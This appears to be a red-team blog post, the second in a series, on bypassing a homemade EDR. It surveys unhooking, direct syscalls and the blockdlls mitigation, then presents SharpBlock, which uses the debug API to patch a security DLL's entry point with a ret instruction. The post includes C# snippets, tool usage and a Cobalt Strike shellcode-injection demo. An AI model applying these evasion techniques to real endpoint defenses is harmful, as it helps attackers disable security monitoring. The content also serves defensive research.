In part one of this series we created a basic active protection EDR that terminated any program that modified memory for RWX. This was accomplished by hooking the VirtualProtect API and monitoring for the RWX memory protection flags. Check out part 1 of this series for a more detailed description on how this was done.
In part 2 I’m going to cover some bypass methods that I have seen others document and then demonstrate another method along with accompanying code.
OK, so with the introduction out the way, what methods are currently in use and the pros and cons of each bypass.
Blending in
The simplest of the methods doesn’t involve any magic at all and is all about blending in. The EDR hooks remain in place but don’t alert on any suspicious activity due the implementation of the malware. A good example of bypassing our EDR from part 1 would be to ensure that you never change or allocate memory for RWX. If you need to allocate new code or update existing code use RW mode first, then change to RX once the update is complete. If the code has no option to behave in suspicious ways, it’s time to look at bypass methods.
Unhooking
Unhooking the hooked API calls is another option. This involves reversing the operation that the EDR’s implement when patching the hooked API’s. Generally this involves loading a clean copy of the hooked DLL’s from disk and overwriting the hooked functions code. Typically this is usually only 5 bytes per hooked function. There are a few examples of how this can be done, but one such example can be found on the ired.team website. Unhooking could potentially be detected by EDR’s during this process.
Direct syscall instructions
By far the most effective solution is direct syscall instructions. This is where the malware does not make calls to the API’s themselves but implements the same stub code that the lowest level API calls implement prior to transferring to kernel mode. Since no API calls are made prior to hitting kernel code, the EDR is blind to these types of calls. This is due to the fact that generally all EDR’s implement the active protection in-process within userland code, which inherently is their weakness.
Direct syscall bypass comes at a price though. It’s by far the hardest to get right and the most verbose in code terms. Since direct syscalls are utilising the lowest level of API’s there is a ton of boilerplate needed for some functions to be called correctly. Let’s take the higher level CreateProcess API. If you wanted to create a process using syscalls only, you probably need to implement somewhere in the region of 20-30 syscall implementations. Take a look at ReactOS’s implementation of CreateProcessInternal if you don’t believe me.
Other complications that come from using direct syscalls is 32bit processes running on 64bit. 32bit programs actually switch to 64bit prior to making the syscall and then back again when returning from kernel land. Syscall indexes can also change between versions of Windows. Syscalls are implemented using a table within the kernel with the index used to reference a particular syscall. This index can change, so again, something that needs to be considered.
I have seen some excellent work in this area recently that makes the process easier. Here are some great examples
- Red Team Tactics: Combining Direct System Calls and sRDI to bypass AV/EDR
- Utilizing syscalls in C#
- Dynamic Invoke
Microsoft Signed DLL Process Mitigation Policy
Another method of bypassing EDR’s can be achieved by enabling the Microsoft Signed DLL Process Mitigation Policy. Wow, that’s a mouthful. The policy is designed to prevent any DLL that is not signed by Microsoft from loading into any process where the policy is enabled. This prevents EDR’s that have not been signed or cross-signed by Microsoft from loading into the process.
ired.team have covered this method on their blog post and infact is the same solution implemented by Cobalt Strike’s blockdlls command. The policy can be enabled in-process, but it does not prevent DLL’s that have not been loaded already. This generally means it’s only effective on child processes created by your malare. It’s a simple solution to implement but all bets are off if the EDR’s active protection DLL is cross-signed by Microsoft or if Microsoft themselves implement active protection EDR within the likes of Windows Defender ATP. The policy will also prevent the malware from loading other non Microsoft DLL’s that it may need to function.
SharpBlock
Now that we have covered many of the EDR bypass solutions in use today, I’d like introduce SharpBlock. It’s just another method that I thought could be used for bypassing EDR’s that I don’t think I’ve seen used before (please let me know if you do find something).
SharpBlock can be used to load a child process and prevent any DLL from hooking into the child process. Since it specifically targets a DLL from hooking, it will still allow other DLL’s from loading into the process.
How does it work?
When SharpBlock spawns the requested child process, it uses the Windows Debug API to listen for debug events during the lifecycle of the child process. When a process is being debugged, the parent debugger process will receive these events, but the child process will be paused during this time. The fact the child process is paused during these events is a key element to why this method works. So what events are fired when debugging a process.
| CREATE_PROCESS_DEBUG_EVENT | Fired on initial process creation, incuding child processes. |
| CREATE_THREAD_DEBUG_EVENT | Fired when a new thread is created. |
| EXCEPTION_DEBUG_EVENT | Fired when an exception occurs. |
| EXIT_PROCESS_DEBUG_EVENT | A process has exited, including a child process. |
| EXIT_THREAD_DEBUG_EVENT | A thread has exited |
| LOAD_DLL_DEBUG_EVENT | A DLL has loaded within a process or one of it’s children. |
| OUTPUT_DEBUG_STRING_EVENT | Debug strings written using the OutputDebugString API |
| RIP_EVENT | RIP event? |
| UNLOAD_DLL_DEBUG_EVENT | A DLL has unloaded within the debugged process or it’s children. |
As I’m sure you have guessed by now, the particular event we are interested in is LOAD_DLL_DEBUG_EVENT. When a debugged process or one of it’s children load’s a DLL, we want to know about it.
Once we receive the event and determine it’s a DLL we would like to block, then how do we actually block it’s behavior? Well lets revisit our DLL entry point from our uber cool EDR, SylantStrike.
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH: {
//We are not interested in callbacks when a thread is created
DisableThreadLibraryCalls(hModule);
//We need to create a thread when initialising our hooks since
//DllMain is prone to lockups if executing code inline.
HANDLE hThread = CreateThread(nullptr, 0, InitHooksThread, nullptr, 0, nullptr);
if (hThread != nullptr) {
CloseHandle(hThread);
}
break;
}
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
What if we change the entry points behavior to the equivalent code?
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
return TRUE;
}
If we patched the code at runtime to essentially implement this behavior, the InitHooksThread function is never called, and ergo the hooks are never put in place. We can accomplish this with the 0xC3 opcode, which translates to the x86/x64 ret instruction. If we patch the entry point function with 0xC3 at the beginning, we should get the desired effect. Before we can patch the entry point though, we need to figure out where that is.
PE.IMAGE_DOS_HEADER dosHeader = (PE.IMAGE_DOS_HEADER)Marshal.PtrToStructure(mem, typeof(PE.IMAGE_DOS_HEADER));
PE.IMAGE_FILE_HEADER fileHeader = (PE.IMAGE_FILE_HEADER)Marshal.PtrToStructure( new IntPtr(mem.ToInt64() + dosHeader.e_lfanew) , typeof(PE.IMAGE_FILE_HEADER));
UInt16 IMAGE_FILE_32BIT_MACHINE = 0x0100;
IntPtr entryPoint;
if ( (fileHeader.Characteristics & IMAGE_FILE_32BIT_MACHINE) == IMAGE_FILE_32BIT_MACHINE) {
PE.IMAGE_OPTIONAL_HEADER32 optionalHeader = (PE.IMAGE_OPTIONAL_HEADER32)Marshal.PtrToStructure
(new IntPtr(mem.ToInt64() + dosHeader.e_lfanew + Marshal.SizeOf(typeof(PE.IMAGE_FILE_HEADER))), typeof(PE.IMAGE_OPTIONAL_HEADER32));
entryPoint = new IntPtr(optionalHeader.AddressOfEntryPoint + imageBase.ToInt32());
} else {
PE.IMAGE_OPTIONAL_HEADER64 optionalHeader = (PE.IMAGE_OPTIONAL_HEADER64)Marshal.PtrToStructure
(new IntPtr(mem.ToInt64() + dosHeader.e_lfanew + Marshal.SizeOf(typeof(PE.IMAGE_FILE_HEADER))), typeof(PE.IMAGE_OPTIONAL_HEADER64));
entryPoint = new IntPtr(optionalHeader.AddressOfEntryPoint + imageBase.ToInt64());
}
The code above analyses the PE header of the DLL that is in the process of being loaded to find out where the DLL entry point resides. I should note that the DLL entry point does not actually point to DllMain, but usually the C runtime initialiser that will eventually call DllMain. But for all intents and purposes we’ll call it DllMain.
Once we have calculated the final address of the entry point, we can then use the WriteProcessMemory API call to write over the entry point with the ret instruction.
Console.WriteLine("[+] Patching DLL Entry Point at 0x{0:x}", entryPoint.ToInt64());
if (PInvokes.WriteProcessMemory(hProcess, entryPoint, retIns, 1, out bytesWritten)) {
Console.WriteLine("[+] Successfully patched DLL Entry Point");
} else {
Console.WriteLine("[!] Failed patched DLL Entry Point");
}
Finally, we can trigger the process to continue on it’s merry path without the EDR hooks being applied.
PInvokes.ContinueDebugEvent((uint)DebugEvent.dwProcessId,
(uint)DebugEvent.dwThreadId,
dwContinueDebugEvent);
Demo
SharpBlock by @_EthicalChaos_
DLL Blocking app for child processes
-e, --exe=VALUE Program to execute (default cmd.exe)
-a, --args=VALUE Arguments for program (default null)
-n, --name=VALUE Name of DLL to block
-c, --copyright=VALUE Copyright string to block
-p, --product=VALUE Product string to block
-d, --description=VALUE Description string to block
-h, --help Display this help
SharpBlock will default to launching cmd without any arguments, but this can be overridden with the -e and -a arguments respectively. The rest of the arguments can be specified multiple times to block any DLL from it’s name on disk, the copyright value within the version info, the product value from the version info or the description value from the version info. A DLL’s version info can be found in the Details tab when viewing the file’s properties from explorer.

Going back to our example EDR from part one, this time we load notepad.exe using SharpBlock
SharpBlock.exe -e c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike"The SylantStrikeInject process will then detect the launch of notepad and attempt to load the active protection DLL
SylantStrikeInject.exe -p notepad.exe -d C:\tools\SylantStrike.dll
Waiting for process events
Listening for the following processes: notepad.exe
+ Injecting process notepad.exe(6784) with DLL C:\tools\SylantStrike.dllBut this time, SharpBlock detects the loaded DLL from the description field of SylantStrike.dll’s version info and patches the entry point
SharpBlock by @_EthicalChaos_
DLL Blocking app for child processes
[+] Launched process c:\windows\system32\notepad.exe with PID 6784
[+] Blocked DLL C:\tools\SylantStrike.dll
[+] Patching DLL Entry Point at 0x7ffd89932c74
[+] Successfully patched DLL Entry PointAttempting to injecting our shellcode from part 1 using Cobalt Strike results in the successful launch of calc and cmd and is not blocked by SylantStrike’s active DLL protection.
shinject 6784 x64 C:\Tools\SylantStrike\loader.bin
If you are interested in giving it a go, head over to the SharpBlock project on GitHub
Acknowledgements
- Tsuda Kageyu‘s MinHook Library
- @TheRealWovers’s Donut project
- Injector code used from Dan Sporici – C# Inject a Dll into a Process
- WMI Process monitor based on Tim MalcomVetter’s WMIProcessWatcher
- @cobbr’s SharpSploit project for PE.cs


2 Replies to “Lets Create An EDR… And Bypass It! Part 2”